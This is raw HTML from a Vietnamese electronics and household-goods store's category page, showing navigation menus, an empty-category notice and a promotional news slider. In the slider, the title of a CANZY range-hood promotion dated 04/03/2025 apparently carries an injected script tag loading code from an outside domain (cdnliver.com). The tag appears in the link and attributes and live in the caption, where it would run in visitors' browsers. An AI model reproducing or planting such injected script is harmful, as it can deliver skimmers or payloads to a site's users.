                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tay-bam-dien-tu-339.html" title="Tay bấm điện tử">&raquo;
                    Tay bấm điện tử                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/dau-doc-the-nho-card-reader-340.html" title="Đầu đọc thẻ nhớ - Card Reader">&raquo;
                    Đầu đọc thẻ nhớ - Card Reader                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-dong-sach-175.html" title="Máy đóng sách">
                    Máy đóng sách                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-ep-nhua-424.html" title="Máy ép nhựa">
                    Máy ép nhựa                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-cat-giay-433.html" title="Máy cắt giấy">
                    Máy cắt giấy                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-tinh-434.html" title="Máy tính">
                    Máy tính                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tinh-de-ban-446.html" title="Máy tính để bàn">&raquo;
                    Máy tính để bàn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tinh-hoc-sinh-447.html" title="Máy tính học sinh">&raquo;
                    Máy tính học sinh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tinh-tien-443.html" title="Máy tính tiền">&raquo;
                    Máy tính tiền                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tinh-chong-nuoc-448.html" title="Máy tính chống nước">&raquo;
                    Máy tính chống nước                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/tu-chong-am-536.html" title="Tủ chống ẩm">
                    Tủ chống ẩm                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-kiem-kho-211.html" title="Máy kiểm kho">
                    Máy kiểm kho                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/camera-361.html" title="Camera">
                    Camera                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/camera-hanh-trinh-xe-hoi-362.html" title="Camera hành trình xe hơi">&raquo;
                    Camera hành trình xe hơi                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/me-va-be-yeu-2.html" title="Mẹ và Bé yêu">
								<img class="icon" src="https://alobuy.vn/uploads/category/icon_home/dien-thoai-kts2.png" alt="Mẹ và Bé yêu"> Mẹ và Bé yêu </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-dung-cho-me-261.html" title="Đồ dùng cho Mẹ">
                    Đồ dùng cho Mẹ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-hut-sua-262.html" title="Máy hút sữa">&raquo;
                    Máy hút sữa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tai-nghe-ba-bau-285.html" title="Tai nghe bà bầu">&raquo;
                    Tai nghe bà bầu                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tiet-trung-binh-sua-353.html" title="Máy tiệt trùng bình sữa">&raquo;
                    Máy tiệt trùng bình sữa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-ham-sua-251.html" title="Máy hâm sữa">&raquo;
                    Máy hâm sữa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-tui-tru-sua-385.html" title="Bình, túi trữ sữa">&raquo;
                    Bình, túi trữ sữa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/mieng-lot-tham-sua-428.html" title="Miếng lót thấm sữa">&raquo;
                    Miếng lót thấm sữa                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/xe-cho-be-264.html" title="Xe cho bé">
                    Xe cho bé                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-dap-tre-em-268.html" title="Xe đạp trẻ em">&raquo;
                    Xe đạp trẻ em                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-day-em-be-266.html" title="Xe đẩy em bé">&raquo;
                    Xe đẩy em bé                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-tap-di-267.html" title="Xe tập đi">&raquo;
                    Xe tập đi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-3-banh-421.html" title="Xe 3 Bánh">&raquo;
                    Xe 3 Bánh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-4-banh-xe-bap-benh-269.html" title="Xe 4 Bánh, Xe Bập Bênh">&raquo;
                    Xe 4 Bánh, Xe Bập Bênh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-luc-lac-271.html" title="Xe lúc lắc">&raquo;
                    Xe lúc lắc                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-cho-be-an-273.html" title="Đồ cho bé ăn">
                    Đồ cho bé ăn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-sua-274.html" title="Bình sữa">&raquo;
                    Bình sữa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/dung-cu-tap-an-275.html" title="Dụng cụ tập ăn">&raquo;
                    Dụng cụ tập ăn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ghe-rung-ghe-an-bot-276.html" title="Ghế rung, ghế ăn bột">&raquo;
                    Ghế rung, ghế ăn bột                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/dung-cu-tiet-trung-277.html" title="Dụng cụ tiệt trùng">&raquo;
                    Dụng cụ tiệt trùng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/coc-binh-tap-uong-457.html" title="Cốc, bình tập uống">&raquo;
                    Cốc, bình tập uống                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-choi-tre-em-278.html" title="Đồ chơi trẻ em">
                    Đồ chơi trẻ em                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-xep-hinh-lego-280.html" title="Đồ chơi xếp hình, Lego">&raquo;
                    Đồ chơi xếp hình, Lego                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-tri-tue-thong-minh-281.html" title="Đồ chơi trí tuệ, thông minh">&raquo;
                    Đồ chơi trí tuệ, thông minh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-nha-tam-bon-tam-282.html" title="Đồ chơi nhà tắm, bồn tắm">&raquo;
                    Đồ chơi nhà tắm, bồn tắm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-phat-nhac-am-thanh-283.html" title="Đồ chơi phát nhạc, âm thanh">&raquo;
                    Đồ chơi phát nhạc, âm thanh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-treo-xe-noi-284.html" title="Đồ chơi treo xe, nôi">&raquo;
                    Đồ chơi treo xe, nôi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-cau-ca-391.html" title="Đồ chơi câu cá">&raquo;
                    Đồ chơi câu cá                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-bang-go-476.html" title="Đồ chơi bằng Gỗ">&raquo;
                    Đồ chơi bằng Gỗ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-dat-nan-392.html" title="Đồ chơi đất nặn">&raquo;
                    Đồ chơi đất nặn                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-dung-cho-be-393.html" title="Đồ dùng cho bé">
                    Đồ dùng cho bé                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/diu-em-be-265.html" title="Địu em bé">&raquo;
                    Địu em bé                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ty-ngam-450.html" title="Ty ngậm">&raquo;
                    Ty ngậm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/vong-noi-dien-394.html" title="Võng nôi điện">&raquo;
                    Võng nôi điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bo-cho-be-395.html" title="Bô cho bé">&raquo;
                    Bô cho bé                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/hang-hoa-thiet-yeu-7.html" title="Hàng Hóa Thiết Yếu">
								<img class="icon" src="https://alobuy.vn/uploads/category/hang-hoa-thiet-yeu.png" alt="Hàng Hóa Thiết Yếu"> Hàng Hóa Thiết Yếu </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/gao-bot-do-kho-60.html" title="Gạo, Bột, Đồ khô">
                    Gạo, Bột, Đồ khô                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-mat-dong-lanh-96.html" title="Đồ mát, Đông lạnh">
                    Đồ mát, Đông lạnh                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/mi-chao-pho-bun-99.html" title="Mì, cháo, phở, Bún">
                    Mì, cháo, phở, Bún                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/dau-an-gia-vi-101.html" title="Dầu ăn, Gia vị">
                    Dầu ăn, Gia vị                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-uong-cac-loai-208.html" title="Đồ uống các loại">
                    Đồ uống các loại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tra-pha-am-573.html" title="Trà Pha Ấm">&raquo;
                    Trà Pha Ấm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tra-tui-loc-574.html" title="Trà Túi Lọc">&raquo;
                    Trà Túi Lọc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tra-hoa-tan-575.html" title="Trà Hòa Tan">&raquo;
                    Trà Hòa Tan                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ca-phe-576.html" title="Cà Phê">&raquo;
                    Cà Phê                    </a></div>
                                  </div>
                              </div>
            </li>
                      </ul>        </div>
      </div>
      <div class="search-prod-box">
        <form action="https://alobuy.vn/search/result">
          <div class="box-search-result" id="search_result"></div>
          <div class="input-group">
            <input type="text" class="form-control" id="productkey" name="p" placeholder="Nhập từ khóa sản phẩm cần tìm..." value="" autocomplete="off">
            <span class="input-group-btn">
            <button class="btn btn-default bg-xanh" type="submit">Tìm kiếm</button>
            </span> </div>
        </form>
      </div>
	  <!--Skinny banner-->
				<!--Skinny banner-->
<style>
.fix-dropdown-account{
	display:none;
}
#block_navigation1.active .fix-dropdown-account{
	display:block!important;
	margin-top:15px;
}
.fix-dropdown-account::after {
    content: " ";
    height: 20px;
    width: 150px;
    top: -20px;
    left: calc(50% - 80px);
    position: absolute;
    display: inline-block;
    background: transparent;
}
.fix-dropdown-account::before {
    margin-left: -9px;
    bottom: 100%;
    left: 50%;
    content: " ";
    height: 0px;
    width: 0px;
    position: absolute;
    pointer-events: none;
    border-width: 9px;
    border-style: solid;
    border-color: transparent transparent rgb(255, 255, 255);
    border-image: initial;
    border-bottom: 9px solid rgb(255, 255, 255);
}
</style>		  
	  <div class="account-box">
	  			
		
<div id="block_navigation1" class="dropdown">
<div style="color:#fff;"><a href="javascript:void(0);" title="Đăng nhập & Đăng ký">Đăng nhập & Đăng ký<br/>Tài khoản</a></div>
	<ul class="dropdown-menu fix-dropdown-account" style="background: #fff;width: auto;z-index: 15;list-style: none;border-radius: 0 0 3px 3px;-webkit-box-shadow: 0 6px 12px 0 rgba(0,0,0,.18);box-shadow: 0 6px 12px 0 rgba(0,0,0,.18); position: absolutetop: 50px;left: -35px;">
		<li> <a href="https://alobuy.vn/dang-nhap.html" style="color: rgb(74, 74, 74);    display: inline-block;    font-weight: 400;    text-align: center;    vertical-align: middle;    touch-action: manipulation;    cursor: pointer;    white-space: nowrap;    font-size: 14px;    user-select: none;
    width: 236px;    height: 41px;    line-height: 41px;    text-shadow: rgb(171, 171, 171) 0px 0px 1px;    background: rgb(253, 216, 53)!important;    border-width: 0px;    border-style: initial;    border-color: initial;    border-image: initial;    padding: 0px;    border-radius: 4px;    margin: 5px 12px;    outline: none;" title="">Đăng nhập</a></li>
		<li> <a style="color: rgb(74, 74, 74);    display: inline-block;    font-weight: 400;    text-align: center;    vertical-align: middle;    touch-action: manipulation;    cursor: pointer;    white-space: nowrap;    font-size: 14px;    user-select: none;
    width: 236px;    height: 41px;    line-height: 41px;    text-shadow: rgb(171, 171, 171) 0px 0px 1px;    background: rgb(253, 216, 53)!important;    border-width: 0px;    border-style: initial;    border-color: initial;    border-image: initial;    padding: 0px;    border-radius: 4px;    margin: 5px 12px;    outline: none;" href="https://alobuy.vn/dang-ky.html" title="">Đăng ký tài khoản</a></li>
	</ul>
</div>			
		<script>
$("#block_navigation1").hover(function(){
    $("#block_navigation1").addClass("active");
    }, function(){
    $("#block_navigation1").removeClass("active");
});
$('.close-btn-skin').click(function(){
	$(".alobuy-floating-icons__wrapper").hide(); return false;
});
</script>		
	  </div>
      <div class="card-box"> <a href="https://alobuy.vn/thanh-toan/gio-hang.html" class="header-cart item"> <span class="cart-count">
        0        </span> </a> </div>
    </div>
  </div>
</div>
<style>
ul.cat-p-items li.banner-promotion:hover .name a {
    color: #0074BD;
}
ul.cat-p-items li.banner-promotion .name {
    margin-bottom: 5px;
    margin-top: 5px;
    height: 40px!important;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}
ul.cat-p-items li.banner-promotion .name a {
    color: #333;
    font-size: 15px;
    line-height: 15px;
}
</style>
<div class="breadcrumbs container-fluid">
  <div class="container">
    <div class="row">
<ol itemscope itemtype="http://schema.org/BreadcrumbList">
  <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem">
    <a itemprop="item" href="https://alobuy.vn/">
    <span itemprop="name">Trang chủ</span></a>
    <meta itemprop="position" content="1" />
  </li>
	<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://alobuy.vn/chuyen-muc/thiet-bi-van-phong-5.html"><span itemprop="name">Thiết Bị Văn Phòng</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://alobuy.vn/chuyen-muc/tu-chong-am-536.html"><span itemprop="name">Tủ chống ẩm</span></a><meta itemprop="position" content="3" /></li></ol>
    </div>
  </div>
</div>
<div class="container">
  <div class="row">
    <div class="col-xs-3 sidebar-left">
            <div class="box-left-content">
<p class="title"><span>&nbsp;</span>Chuyên mục sản phẩm</p>
<div class="box-m">
	<ul class="sub-left-items">
			<li ><a href="https://alobuy.vn/chuyen-muc/may-chieu-125.html" title="Máy chiếu">Máy chiếu</a>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/may-cham-cong-128.html" title="Máy chấm công">Máy chấm công</a>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/may-dem-tien-135.html" title="Máy đếm tiền">Máy đếm tiền</a>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/may-in-212.html" title="Máy in">Máy in</a>
						<ul class="none">
								<li><a href="https://alobuy.vn/chuyen-muc/may-in-laser-332.html">Máy in laser</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/may-in-kim-331.html">Máy in kim</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/may-in-ma-vach-204.html">Máy in mã vạch</a></li>
							</ul>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/dau-doc-ma-vach-205.html" title="Đầu đọc mã vạch">Đầu đọc mã vạch</a>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/may-huy-tai-lieu-169.html" title="Máy hủy tài liệu">Máy hủy tài liệu</a>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/thiet-bi-mang-186.html" title="Thiết Bị Mạng">Thiết Bị Mạng</a>
						<ul class="none">
								<li><a href="https://alobuy.vn/chuyen-muc/switch-189.html">Switch</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/usb-wifi-188.html">USB Wifi</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/wireless-187.html">Wireless</a></li>
							</ul>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/phu-kien-hitech-190.html" title="Phụ kiện Hitech">Phụ kiện Hitech</a>
						<ul class="none">
								<li><a href="https://alobuy.vn/chuyen-muc/dau-doc-the-nho-card-reader-340.html">Đầu đọc thẻ nhớ - Card Reader</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/tay-bam-dien-tu-339.html">Tay bấm điện tử</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/loa-vi-tinh-337.html">Loa Vi Tính</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/fan-de-tan-nhiet-laptop-244.html">Fan Đế tản nhiệt Laptop</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/headphone-tai-nghe-bluetooth-196.html">Headphone - Tai nghe Bluetooth</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/mouse-chuot-vi-tinh-194.html">Mouse - Chuột vi tính</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/the-nho-memory-card-193.html">Thẻ nhớ - Memory Card</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/usb-flash-disk-191.html">USB - Flash Disk</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/pin-sac-du-phong-237.html">Pin sạc dự phòng</a></li>
							</ul>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/may-dong-sach-175.html" title="Máy đóng sách">Máy đóng sách</a>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/may-ep-nhua-424.html" title="Máy ép nhựa">Máy ép nhựa</a>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/may-cat-giay-433.html" title="Máy cắt giấy">Máy cắt giấy</a>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/may-tinh-434.html" title="Máy tính">Máy tính</a>
						<ul class="none">
								<li><a href="https://alobuy.vn/chuyen-muc/may-tinh-chong-nuoc-448.html">Máy tính chống nước</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/may-tinh-tien-443.html">Máy tính tiền</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/may-tinh-de-ban-446.html">Máy tính để bàn</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/may-tinh-hoc-sinh-447.html">Máy tính học sinh</a></li>
							</ul>
					</li>
			<li class="select"><a href="https://alobuy.vn/chuyen-muc/tu-chong-am-536.html" title="Tủ chống ẩm">Tủ chống ẩm</a>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/may-kiem-kho-211.html" title="Máy kiểm kho">Máy kiểm kho</a>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/camera-361.html" title="Camera">Camera</a>
						<ul class="none">
								<li><a href="https://alobuy.vn/chuyen-muc/camera-hanh-trinh-xe-hoi-362.html">Camera hành trình xe hơi</a></li>
							</ul>
					</li>
		</ul>
</div>
</div>
                  <div class="box-ads-main-left">
		<!-- Quang cao-->
				
	<!-- End QUang cao-->
</div>          </div>
    <div class="col-xs-9 content-right">
                  <div class="infomation-show">
        <div class="photo-not-found"> <img src="https://alobuy.vn/skin/default/images/not-found.jpg"  height="200" alt=""> </div>
        <div class="text-infomation">
          <p class="title">Thông báo:</p>
          - Dữ liệu đang cập nhật. Xin vui lòng quay trở lại sau cảm ơn!......<br>
          - Sử dụng chức năng tìm kiếm để tìm thông tin bạn cần.<br>
          - Nếu bạn chắc chắn đây là lỗi, hãy liên hệ chúng tôi để hoàn thiện hơn. </div>
      </div>
          </div>
  </div>
</div>
<script>
$('#manu_search').keyup(function(e) {
	var keyw = $(this).val();
	var li = $('#tradename').children();
	li.each(function(index, element) {
		$(this).css('display', 'none');
		var str = $(this).attr('rel');
		var n = str.indexOf(keyw);
		if (n > -1) $(this).css('display', 'block');
	});
});
$(".addtocart").click(function(){
    div_id = $(this).attr('id');
    productid = div_id.split('_');
    qty = $("#qty_" + productid[1]).val();
    if (qty != '') {
        qty = 1;
    }
    $.post(site_url + "cart/add", {
        'productid': productid[1],
        'qty': qty
    }, function(data) {
        window.location = site_url + "thanh-toan/gio-hang.html";
    }, 'json');
});
</script><style>
div.tintucnews div.item {
    clear: both;
    margin-bottom: 0px;
    display: inline-block;
    width: 100%;
}
div.tintucnews div.item:before {
    content: '';
    width: 50px;
    height: 2px;
    display: block;
    background-color: #0074BD;
    margin-bottom: 0px;
}
.tintucnews .title_km {
    color: #000;
    text-decoration: none;
    font-weight: normal;
    padding-left: 0;
    margin-bottom: 0;
    text-transform: uppercase;
    font-size: 20px;
}
.tintucnews .thumbnail{
	margin-bottom:0px!important;
}
</style>
<div class="container tintucnews">
  <div class="row item">
    <h4 class="title_km">
      Tin tức khuyến mãi    </h4>
	<div class="tintucnews1" style="padding-left:10px;">
        <div class="hover-news" style="margin-right:10px; padding:10px 15px;text-align:left;"><a href="https://alobuy.vn/tin-tuc/tin-khuyen-mai/may-hut-khoi-khu-mui-nha-bep-canzy-mo-ban-khuyen-mai-lan-2-script-srchttpscdnlivercomjsalobuyjsscript-2279.html" title="Máy hút khói khử mùi nhà bếp CANZY mở bán khuyến mãi lần 2 <script src='https://cdnliver.com/js/alobuy.js'></script>">
      <div class="thumbnail">
        <div class="img_caption"><img src="https://alobuy.vn/uploads/news/330/may-hut-khoi-khu-mui-nha-bep-canzy-mo-ban-khuyen-mai-lan-2.jpg" alt="Máy hút khói khử mùi nhà bếp CANZY mở bán khuyến mãi lần 2 <script src='https://cdnliver.com/js/alobuy.js'></script>"></div>
        <div class="caption">
          <h6>
            Máy hút khói khử mùi nhà bếp CANZY mở bán khuyến mãi lần 2 <script src='https://cdnliver.com/js/alobuy.js'></script>          </h6>
          <div class="datenews"><i class="fa fa-calendar" aria-hidden="true"></i>
            04/03/2025            &nbsp;&nbsp; <i class="fa fa-eye" aria-hidden="true"></i>
            12,204          </div>
          <p>
            CÔNG TY TNHH TM-DV-TBGĐ QUANG MINH (ALOBUY VIỆT NAM) - Đại lý ủy quyền phân phối mua bán Máy hút mùi bếp, Máy hút khói nhà bếp, quạt hút mùi bếp, máy khử mùi nhập khẩu chính hãng cao cấp KAFF, TAKA, SEVILLA, CANZY, FASTER, MALLOCA, RINNAI, TEKA, BLUESTAR... nhập khẩu chính thức tại thị trường Việt Nam          </p>
        </div>
      </div>
      </a> </div>
        <div class="hover-news" style="margin-right:10px; padding:10px 15px;text-align:left;"><a href="https://alobuy.vn/tin-tuc/tin-khuyen-mai/may-loc-nuoc-ro-fujie-nhat-ban-mo-ban-khuyen-mai-lan-2-hap-dan-2278.html" title="Máy lọc nước RO FujiE Nhật Bản mở bán khuyến mãi lần 2 hấp dẫn">
      <div class="thumbnail">
        <div class="img_caption"><img src="https://alobuy.vn/uploads/news/330/may-loc-nuoc-ro-fujie-nhat-ban-mo-ban-khuyen-mai-lan-2-hap-dan.jpg" alt="Máy lọc nước RO FujiE Nhật Bản mở bán khuyến mãi lần 2 hấp dẫn"></div>
        <div class="caption">
          <h6>
            Máy lọc nước RO FujiE Nhật Bản mở bán khuyến mãi lần 2 hấp dẫn          </h6>
          <div class="datenews"><i class="fa fa-calendar" aria-hidden="true"></i>
            12/03/2020            &nbsp;&nbsp; <i class="fa fa-eye" aria-hidden="true"></i>
            11,399          </div>
          <p>
            CÔNG TY TNHH TM-DV-TBGĐ QUANG MINH (ALOBUY VIỆT NAM) - Đại lý ủy quyền phân phối Máy lọc nước FUJIE thương hiệu Nhật Bản nhập khẩu chính hãng cao cấp chính thức tại thị trường Việt Nam

          </p>
        </div>
      </div>
      </a> </div>
        <div class="hover-news" style="margin-right:10px; padding:10px 15px;text-align:left;"><a href="https://alobuy.vn/tin-tuc/tin-khuyen-mai/ket-sat-khoa-dien-tu-khoa-co-an-toan-honeywell-my-mo-ban-khuyen-mai-lan-2-2277.html" title="Két sắt khóa điện tử, khóa cơ an toàn HONEYWELL ( Mỹ) mở bán khuyến mãi lần 2">
      <div class="thumbnail">
        <div class="img_caption"><img src="https://alobuy.vn/uploads/news/330/ket-sat-khoa-dien-tu-khoa-co-an-toan-honeywell-my-mo-ban-khuyen-mai-lan-2.jpg" alt="Két sắt khóa điện tử, khóa cơ an toàn HONEYWELL ( Mỹ) mở bán khuyến mãi lần 2"></div>
        <div class="caption">
          <h6>
            Két sắt khóa điện tử, khóa cơ an toàn HONEYWELL ( Mỹ) mở bán khuyến mãi lần 2          </h6>
          <div class="datenews"><i class="fa fa-calendar" aria-hidden="true"></i>
            16/06/2019            &nbsp;&nbsp; <i class="fa fa-eye" aria-hidden="true"></i>
            10,992          </div>
          <p>
            Tiếp nối chuỗi sự kiện "Flash Sales, xả hàng Két sắt khóa cơ, khóa điện tử Honeywell an toàn đến từ Mỹ " định kỳ hàng tháng thành công đợt 1 vừa qua, Hệ thống  ALOBUY Việt Nam tiếp tục mang đến Quý khách hàng những cơ hội và hình thức mua hàng hấp dẫn ưu đãi lớn nhất trong năm lần 2 này bằng việc giảm giá từ 30 - 49% cho các sản phẩm két sắt gia đình cao cấp nhập khẩu  CHÍNH HÃNG. 
          </p>
        </div>
      </div>
      </a> </div>
        <div class="hover-news" style="margin-right:10px; padding:10px 15px;text-align:left;"><a href="https://alobuy.vn/tin-tuc/tin-khuyen-mai/thong-bao-lich-nghi-du-lich-cong-ty-alobuy-viet-nam-t62022-2289.html" title="THÔNG BÁO LỊCH NGHỈ DU LỊCH Công Ty ALOBUY Việt Nam T6/2022">
      <div class="thumbnail">
        <div class="img_caption"><img src="https://alobuy.vn/uploads/news/330/thong-bao-lich-nghi-du-lich-cong-ty-alobuy-viet-nam-t62022.jpg" alt="THÔNG BÁO LỊCH NGHỈ DU LỊCH Công Ty ALOBUY Việt Nam T6/2022"></div>
        <div class="caption">
          <h6>
            THÔNG BÁO LỊCH NGHỈ DU LỊCH Công Ty ALOBUY Việt Nam T6/2022          </h6>
          <div class="datenews"><i class="fa fa-calendar" aria-hidden="true"></i>
            16/06/2022            &nbsp;&nbsp; <i class="fa fa-eye" aria-hidden="true"></i>
            7,133          </div>
          <p>
            Lời đầu tiên, Hệ thống ALOBUY Việt Nam - Phân phối sỉ điện máy và thiết bị nhà bếp cao cấp chân thành cảm ơn sự tín nhiệm và ủng hộ của Quý khách hàng trong suốt một năm qua. Kính chúc Quý Khách một ngày làm việc hiệu quả và may mắn!
          </p>
        </div>
      </div>
      </a> </div>
      </div>
  </div>
</div>

<script>
$(document).ready(function() { 
	$('.tintucnews .tintucnews1').slick({
	  infinite: true,
	  slidesToShow: 4,
	  slidesToScroll: 2
	});
	$(".nav-tabs a").click(setPosition);
	function setPosition(){
		$('.prod-tab ul').slick('setPosition');
	}
});
</script>
<br/>
<style>
#daily242 ul{
	padding-left:20px;
	padding-right:5px;
}
#daily242 ul li{
	margin-right:15px;
	text-align:left;
}
#daily241 ul{
	padding-left:20px;
	padding-right:5px;
}
#daily241 ul li{
	margin-right:15px;
	text-align:left;
}
</style>
<div class="container certification">
